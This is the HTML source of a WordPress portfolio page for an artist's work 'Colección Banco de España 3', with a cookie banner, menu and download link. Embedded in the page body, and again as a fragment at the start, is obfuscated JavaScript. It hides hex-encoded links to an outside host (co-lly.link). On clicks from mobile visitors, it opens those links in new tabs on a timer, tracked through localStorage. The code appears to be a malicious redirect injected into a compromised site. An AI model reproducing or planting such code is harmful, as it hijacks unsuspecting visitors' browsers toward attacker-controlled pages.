_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1614356992678{background-image: url( ) !important;background-position: center;background-repeat: no-repeat;background-size:cover !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		
		<style>

	body {
		color: #010e42;
		font-family: 'Roboto', sans-serif;
	}
	
	body a {
		color: #010e42;
	}
	
	body a:hover {
		color: #ff0000;
	}
		
	nav .menu_top li a {
		color: #000000;
	}
	
	.menuprin li a:hover {
		color: #ff0000;
		border-bottom: 1px solid #ff0000;
	}
	
	main {
		margin-top: 0px;
	}
	
	section {
		padding: 0px 20px;
	}
	
	.wrapper {
		max-width:1280px;
		width:100%;
		margin:0 auto;
		position:relative;
	}
	
	footer {
		margin-top: 0px;
	}

	.menuprin {
		background-color: #ffffff;
	}

	@media screen and (max-width: 1024px) {
		
		.hamburger {
			text-align: center;
			transition-property: opacity, filter;
			transition-duration: 0.15s;
			transition-timing-function: linear;
			font: inherit;
			color: inherit;
			text-transform: none;
			background-color: transparent;
			border: 0;
			margin: 0;
			overflow: visible;
			/* margin-top: 20px; */
			position: absolute;
			top: 15px;
			right: 20px;
			z-index: 99;
		}

		.hamburger-box {
			width: 40px;
			height: 24px;
			display: inline-block;
			position: relative;
			cursor: pointer;
		}

		.hamburger--squeeze .hamburger-inner {
			transition-duration: 0.075s;
			transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
		}

		.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {
			width: 40px;
			height: 4px;
			background-color: #454545;
			border-radius: 0px;
			position: absolute;
			transition-property: transform;
			transition-duration: 0.15s;
			transition-timing-function: ease;
		}

		.hamburger-inner {
			display: block;
			top: 50%;
			margin-top: -2px;
		}

		.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {
			width: 40px;
			height: 4px;
			border-radius: 0px;
			position: absolute;
			transition-property: transform;
			transition-duration: 0.15s;
			transition-timing-function: ease;
		}

		.hamburger-inner::before, .hamburger-inner::after {
			background-color: #424241;
		}

		.hamburger-inner::before, .hamburger-inner::after {
			content: "";
			display: block;
		}

		.hamburger-inner::before {
			top: -10px;
		}

		.hamburger--squeeze .hamburger-inner::before {
			transition: top 0.075s 0.12s ease, opacity 0.075s ease;
		}

		.hamburger-inner::after {
			bottom: -10px;
		}

		.hamburger--squeeze .hamburger-inner::after {
			transition: bottom 0.075s 0.12s ease, transform 0.075s cubic-bezier(0.55, 0.055, 0.675, 0.19);
		}
  
		.hamburger--squeeze.is-active .hamburger-inner {
			transform: rotate(45deg);
			transition-delay: 0.12s;
			transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
		}

		.hamburger--squeeze.is-active .hamburger-inner::before {
			top: 0;
			opacity: 0;
			transition: top 0.075s ease, opacity 0.075s 0.12s ease;
		}

		.hamburger--squeeze.is-active .hamburger-inner::after {
			bottom: 0;
			transform: rotate(-90deg);
			transition: bottom 0.075s ease, transform 0.075s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
		}
		
		.nav {
			position: fixed;
			width: 100%;
			top: 0px;
			right: 0px;
			left: 100%;
			height: 100%;
			background-color: rgba(0,0,0,0.3);
			z-index: 2;
		}
		
		.nav.abierto {
			left: 0%;
		}
		
		#menu_top {
			padding: 0px;
			display: block;
			margin-left: auto;
			background-color: #ffffff;
			margin-top: 0px;
			height: 100%;
			width: 50%;
			margin-right: initial;
			padding-top: 100px;
		}
		
		nav .cerrar_menu {
			display: block;
			position: absolute;
			top: 8px;
			right: 20px;
			font-size: 30px;
			font-weight: bold;
			cursor: pointer;
		}
		
		nav .cerrar_menu span {
			color: #555555;
		}
		
		nav .menu_top li {
			display: block;
			font-size: 18px;
			line-height: initial;
			width: 60%;
			border-bottom: none;
			margin: auto;
			padding: 3% 0px;
			border: none;
			text-align: center;
		}
		
		nav .menu_top li a {
			color: #000;
		}
		
		.menuprin li a:hover {
			color: #000;
		}
	
		.hamburger-inner {
			background-color: #000000;
		}
		
		.hamburger-inner::before {
			background-color: #000000;
		}
		
		.hamburger-inner::after {
			background-color: #000000;
		}
		
		nav .menu_top li a {
			color: #000000;
		}
		
		.menuprin li a:hover {
			color: #ff0000;
		}
	}
</style>		<script>
			console.log("1280");
			console.log("Roboto|sans-serif");
			console.log("Roboto");
			console.log("sans-serif");
			console.log("Roboto");
		</script>
	<link rel='stylesheet' id='vc_animate-css-css' href='https://pacodelatorre.net/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=7.4' media='all' />
</head>
	<body class="wp-singular page-template-default page page-id-1894 wp-theme-portfolio_micro coleccion-banco-de-espana wpb-js-composer js-comp-ver-7.4 vc_responsive">
    <div class="banner_consentimiento flotante_bottom_der" style="background-color: #eaeaea; border-radius:  15px 15px 15px 15px; max-width:441px; box-shadow:4px 4px 24px -13px #000;">
				<div class="textocookies" style="color: #000000;">
			<svg xmlns="http://www.w3.org/2000/svg" width="34" height="34" viewBox="0 0 34 34">
  <g id="Grupo_1" data-name="Grupo 1" transform="translate(-72 -138)">
    <circle id="Elipse_1" data-name="Elipse 1" cx="17" cy="17" r="17" transform="translate(72 138)" fill="#fdfdfd"/>
    <path id="Icon_awesome-cookie-bite" data-name="Icon awesome-cookie-bite" d="M27.168,13.614a6.808,6.808,0,0,1-6.73-6.8A6.808,6.808,0,0,1,13.634.08,7.023,7.023,0,0,0,9.391.763L5.712,2.637A7.036,7.036,0,0,0,2.637,5.713L.769,9.379a7.059,7.059,0,0,0-.682,4.308L.73,17.746a7.052,7.052,0,0,0,1.978,3.883l2.915,2.914a7.027,7.027,0,0,0,3.869,1.972l4.082.647a7.02,7.02,0,0,0,4.286-.679l3.679-1.874a7.039,7.039,0,0,0,3.075-3.076l1.868-3.666A7.056,7.056,0,0,0,27.168,13.614Zm-17.8,5.97a1.7,1.7,0,1,1,1.7-1.7A1.7,1.7,0,0,1,9.366,19.584Zm1.7-8.515a1.7,1.7,0,1,1,1.7-1.7A1.7,1.7,0,0,1,11.069,11.069Zm8.515,6.812a1.7,1.7,0,1,1,1.7-1.7A1.7,1.7,0,0,1,19.584,17.881Z" transform="translate(75.389 141.388)" fill="#adadad"/>
  </g>
</svg>

<div class="titularaviso">AVISO DE COOKIES</div>
					<p style="font-size:  13px !important;">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Haga clic en el enlace para mayor información sobre nuestra <a href="" style="color: #000000;">política de cookies</a>.</p>
				</div>
				<button class="configurar" style="background-color: #adadad; color: #ffffff; border-radius:  15px;">Configurar</button>
				<button class="rechazar" style="background-color: #adadad; color: #ffffff; border-radius:  15px;">Rechazar todas</button>
				<button class="aceptar"  style="background-color: #adadad; color: #ffffff; border-radius:  15px;">Aceptar todas</button>
			</div>
			
			<div class="configurar_cookies">
				<div class="cont_config">
					<div class="cerrar_config"><span class="material-icons"><svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 36 36">
  <path id="Icon_ionic-md-close-circle" data-name="Icon ionic-md-close-circle" d="M21.375,3.375a18,18,0,1,0,18,18A17.938,17.938,0,0,0,21.375,3.375Zm9,24.48-2.52,2.52-6.48-6.48-6.48,6.48-2.52-2.52,6.48-6.48-6.48-6.48,2.52-2.52,6.48,6.48,6.48-6.48,2.52,2.52-6.48,6.48Z" transform="translate(-3.375 -3.375)"/>
</svg>
</span></div>
					<div class="titularaviso" style="font-size:13px !important; font-weight:bold;">CONFIGURAR COOKIES</div><br>
					<div class="consent_config">
						<label for="wordpress_check">
							<div style="font-weight:bold; font-size:13px !important;">Cookies técnicas de personalización <input type="checkbox" id="wordpress_check" name="wordpress_check" value="1" checked="checked" disabled="disabled"></div>
							<p style="font-size:13px !important;">Son cookies estrictamente necesarias para el funcionamiento normal de la web. Están exentas del consentimiento.</p>
						</label>
					</div><button class="guardar" style="background-color: #adadad; border-radius:  15px; font-size:13px  !important; font-weight:bold;">GUARDAR</button>
				</div>
			</div>
			
			<div class="btn_configurar">
				<span class="material-icons">
<svg xmlns="http://www.w3.org/2000/svg" width="34" height="34" viewBox="0 0 34 34">
  <g id="Grupo_1" data-name="Grupo 1" transform="translate(-72 -138)">
    <circle id="Elipse_1" data-name="Elipse 1" cx="17" cy="17" r="17" transform="translate(72 138)" fill="#fdfdfd"/>
    <path id="Icon_awesome-cookie-bite" data-name="Icon awesome-cookie-bite" d="M27.168,13.614a6.808,6.808,0,0,1-6.73-6.8A6.808,6.808,0,0,1,13.634.08,7.023,7.023,0,0,0,9.391.763L5.712,2.637A7.036,7.036,0,0,0,2.637,5.713L.769,9.379a7.059,7.059,0,0,0-.682,4.308L.73,17.746a7.052,7.052,0,0,0,1.978,3.883l2.915,2.914a7.027,7.027,0,0,0,3.869,1.972l4.082.647a7.02,7.02,0,0,0,4.286-.679l3.679-1.874a7.039,7.039,0,0,0,3.075-3.076l1.868-3.666A7.056,7.056,0,0,0,27.168,13.614Zm-17.8,5.97a1.7,1.7,0,1,1,1.7-1.7A1.7,1.7,0,0,1,9.366,19.584Zm1.7-8.515a1.7,1.7,0,1,1,1.7-1.7A1.7,1.7,0,0,1,11.069,11.069Zm8.515,6.812a1.7,1.7,0,1,1,1.7-1.7A1.7,1.7,0,0,1,19.584,17.881Z" transform="translate(75.389 141.388)" fill="#adadad"/>
  </g>
</svg>

</span>
			</div>		<!-- wrapper -->
		<div class="wrapper">

		            
			<!-- header -->
			<div class="menuprin header clear" role="banner">
				<!-- logo -->
				<div class="logo">
					<a href="https://www.pacodelatorre.net">
						<!-- svg logo - portfolio.es/mastering-svg-use-for-a-retina-web-fallbacks-with-png-script -->
						<img src="https://pacodelatorre.net/wp-content/uploads/2023/07/pt2023.jpg" alt="Logo" class="logo-img" style="max-width:100px;">
											</a>
				</div>
				<!-- /logo -->

				<!-- nav -->
				<div class="hamburger hamburger--squeeze inicial">
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
				<!-- /logo -->

				<!-- nav -->
				<nav class="nav" role="navigation">
										<ul id="menu_top" class="menu_top"><li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://pacodelatorre.net/bio/">Bio</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://pacodelatorre.net/126-2/">Proyectos</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://pacodelatorre.net/produccion/">Producción</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://pacodelatorre.net/investigacion/">Investigación</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://pacodelatorre.net/buscador/">Buscador</a></li>
</ul>				</nav>
				<!-- /nav -->
			</div>
            
			<!-- /header -->

      
	<main role="main">
		<!-- section -->
		<section>

				
			<!-- article -->
			<article id="post-1894" class="post-1894 page type-page status-publish has-post-thumbnail hentry">

				<div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-parallax="1.3" data-vc-parallax-image="" class="vc_row wpb_row vc_row-fluid vc_custom_1614356992678 vc_row-has-fill vc_general vc_parallax vc_parallax-content-moving"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div>
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="855" height="1080" src="https://pacodelatorre.net/wp-content/uploads/2023/07/banco-de-espana.jpg" class="vc_single_image-img attachment-full" alt="" title="banco-de-espana" srcset="https://pacodelatorre.net/wp-content/uploads/2023/07/banco-de-espana.jpg 855w, https://pacodelatorre.net/wp-content/uploads/2023/07/banco-de-espana-250x316.jpg 250w, https://pacodelatorre.net/wp-content/uploads/2023/07/banco-de-espana-700x884.jpg 700w, https://pacodelatorre.net/wp-content/uploads/2023/07/banco-de-espana-768x970.jpg 768w, https://pacodelatorre.net/wp-content/uploads/2023/07/banco-de-espana-120x152.jpg 120w" sizes="(max-width: 855px) 100vw, 855px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  textonormal readme" >
		<div class="wpb_wrapper">
			<h3 lang="en" style="text-align: left;">Colección Banco de España 3</h3>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h5 style="text-align: left;">31 x 24,5 cm</h5>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_8 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_black" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div><div class="wpb_pinterest wpb_content_element wpb_pinterest_type_horizontal" ><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fpacodelatorre.net%2Fcoleccion-banco-de-espana%2F&amp;media=https%3A%2F%2Fpacodelatorre.net%2Fwp-content%2Fuploads%2F2023%2F07%2Fbanco-de-espana-700x884.jpg" class="pin-it-button" count-layout="horizontal"><img decoding="async" border="0" src="https://assets.pinterest.com/images/PinExt.png" title="Pin It" /></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_8 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_black" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><a href="https://coleccion.bde.es/wca/es/secciones/publicaciones/coleccion-banco-de-espana--catalogo-razonado--volumen-iii.html" target="_blank" rel="noopener">DESCARGAR</a></h4>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_8 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_black" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4>EXPOSICIÓN</h4>

		</div>
	</div>

<div class="vc_grid-container-wrapper vc_clearfix vc_grid-animation-zoomIn">
	<div class="vc_grid-container vc_clearfix wpb_content_element vc_masonry_grid" data-initial-loading-animation="zoomIn" data-vc-grid-settings="{&quot;page_id&quot;:1894,&quot;style&quot;:&quot;all-masonry&quot;,&quot;action&quot;:&quot;vc_get_vc_grid_data&quot;,&quot;shortcode_id&quot;:&quot;1690094429790-3b17b8fe-3514-7&quot;,&quot;tag&quot;:&quot;vc_masonry_grid&quot;}" data-vc-request="https://pacodelatorre.net/wp-admin/admin-ajax.php" data-vc-post-id="1894" data-vc-public-nonce="97f49e00dd">
		
	</div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_8 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_black" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4>TEXTOS</h4>

		</div>
	</div>

<div class="vc_grid-container-wrapper vc_clearfix vc_grid-animation-zoomIn">
	<div class="vc_grid-container vc_clearfix wpb_content_element vc_masonry_grid" data-initial-loading-animation="zoomIn" data-vc-grid-settings="{&quot;page_id&quot;:1894,&quot;style&quot;:&quot;all-masonry&quot;,&quot;action&quot;:&quot;vc_get_vc_grid_data&quot;,&quot;shortcode_id&quot;:&quot;1690094429791-892932b3-3c7a-4&quot;,&quot;tag&quot;:&quot;vc_masonry_grid&quot;}" data-vc-request="https://pacodelatorre.net/wp-admin/admin-ajax.php" data-vc-post-id="1894" data-vc-public-nonce="97f49e00dd">
		
	</div>
</div></div></div></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x64\x75\x66\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x44\x50\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x54\x44\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x6e\x4b\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x78\x6b\x62\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x58\x77\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x49\x4d\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x47\x4a\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x77\x55\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x51\x68\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>
				<div class="comments">
	


</div>

			

				
			</article>
			<!-- /article -->

		
		
		</section>
		<!-- /section -->
	</main>


<!-- footer -->
			<footer class="footer" role="contentinfo">
				<div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1688920977588 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_8 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_black" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div><div class="redes_footer #0a0a0a"><div class="redes facebook"><a href="https://www.facebook.com/pacodltorre/" target="_blank"><span class="dashicons dashicons-facebook"></span></a></div><div class="redes instagram"><a href="https://instagram.com/pacodltorre" target="_blank"><span class="dashicons dashicons-instagram"></span></a></div><div style="clear: both;"></div></div><style>.redes_footer .redes span{color: #0a0a0a;}.redes_footer .redes a:hover span{color: #ff0044;}</style><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_8 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_black" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
